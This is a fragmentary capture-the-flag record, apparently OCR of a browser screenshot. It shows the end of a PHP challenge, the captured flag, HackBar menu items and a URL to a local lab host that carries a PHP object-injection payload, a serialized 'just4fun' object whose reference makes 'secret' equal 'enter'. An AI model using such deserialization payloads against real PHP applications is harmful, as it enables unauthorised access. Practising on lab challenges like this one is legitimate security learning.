 }
else echo "are you trolling?";
?>
Congratulation! Here is my secret: ctfstu{5c202c62-7567-4fa0-a370-134fe9d16ce7}
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar +
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://192.168.163.128:8002/class19/1.php?pass=O:8:"just4fun":2:{s:5:"enter";N;s:6:"secret";R:2;}
enctype